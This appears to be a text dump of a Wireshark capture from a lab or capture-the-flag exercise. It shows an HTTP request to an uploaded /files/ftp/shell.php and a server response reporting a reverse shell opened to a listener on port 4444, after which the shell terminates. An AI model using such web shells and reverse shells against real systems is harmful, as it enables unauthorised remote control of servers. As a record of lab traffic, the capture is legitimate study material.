 file.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 2
No. Time Source Destination Protocol Length Info
4 0.256321417 192.168.33.1 192.168.33.10 TCP 68 48974 → 80 [ACK] Seq=1 Ack=1 Win=63 Len=0 TSval=3110690039 TSecr=229190
6 0.257681538 192.168.33.10 192.168.33.1 TCP 68 [TCP ACKed unseen segment] 80 → 48974 [ACK] Seq=1 Ack=2 Win=235 Len=0 TSval=231748 TSecr=3110638991
14 0.758487307 192.168.33.10 192.168.33.1 HTTP 475 [TCP ACKed unseen segment] HTTP/1.1 200 OK  (text/html)
15 0.758557613 192.168.33.1 192.168.33.10 TCP 68 [TCP Previous segment not captured] 48974 → 80 [ACK] Seq=2 Ack=408 Win=63 Len=0 TSval=3110690542 TSecr=231873
16 0.885798766 192.168.33.1 192.168.33.10 HTTP 319 GET /favicon.ico HTTP/1.1
17 0.886952854 192.168.33.10 192.168.33.1 TCP 68 [TCP ACKed unseen segment] 80 → 48974 [ACK] Seq=408 Ack=253 Win=243 Len=0 TSval=231905 TSecr=3110690669
18 0.887894163 192.168.33.10 192.168.33.1 HTTP 559 HTTP/1.1 404 Not Found  (text/html)
19 0.887917261 192.168.33.1 192.168.33.10 TCP 68 48974 → 80 [ACK] Seq=253 Ack=899 Win=63 Len=0 TSval=3110690671 TSecr=231905
34 5.802238366 192.168.33.1 192.168.33.10 HTTP 443 GET /files/ftp/shell.php HTTP/1.1
44 5.847573676 192.168.33.10 192.168.33.1 TCP 68 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=233145 TSecr=3110695585
69 15.875857341 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110705659 TSecr=233145
70 15.876995492 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=235651 TSecr=3110695585
83 26.112033592 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110715895 TSecr=235651
84 26.113223839 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=238208 TSecr=3110695585
129 36.356395624 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110726139 TSecr=238208
130 36.357402377 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=240768 TSecr=3110695585
133 46.592092622 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110736375 TSecr=240768
134 46.593055363 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=243326 TSecr=3110695585
141 56.832169028 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110746615 TSecr=243326
142 56.833379419 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=245885 TSecr=3110695585
170 67.072235209 192.168.33.1 192.168.33.10 TCP 68 [TCP Keep-Alive] 48974 → 80 [ACK] Seq=627 Ack=899 Win=63 Len=0 TSval=3110756855 TSecr=245885
171 67.073208425 192.168.33.10 192.168.33.1 TCP 68 [TCP Keep-Alive ACK] 80 → 48974 [ACK] Seq=899 Ack=628 Win=252 Len=0 TSval=248443 TSecr=3110695585
218 99.855819591 192.168.33.10 192.168.33.1 HTTP 471 HTTP/1.1 200 OK  (text/html)
219 99.855890907 192.168.33.1 192.168.33.10 TCP 68 48974 → 80 [ACK] Seq=628 Ack=1302 Win=63 Len=0 TSval=3110789639 TSecr=256634
[Time since request: 94.053581225 seconds]
[Prev request in frame: 16]
[Prev response in frame: 18]
[Request in frame: 34]
[Request URI: http://192.168.33.10/files/ftp/shell.php]
Content-encoded entity body (gzip): 152 bytes -> 158 bytes
File Data: 158 bytes
Line-based text data: text/html (4 lines)
WARNING: Failed to daemonise.  This is quite common and not fatal.\n
Successfully opened reverse shell to 192.168.22.139:4444\n
ERROR: Shell process terminated\n
\n
0000 57 41 52 4e 49 4e 47 3a  20 46 61 69 6c 65 64 20 WARNING:  Failed
Frame (471 bytes) Uncompressed entity body (158 bytes)
Line-based text data (data-text-lines), 158 bytes Packets: 219 · Displayed: 24 (11.0%) Profile: Default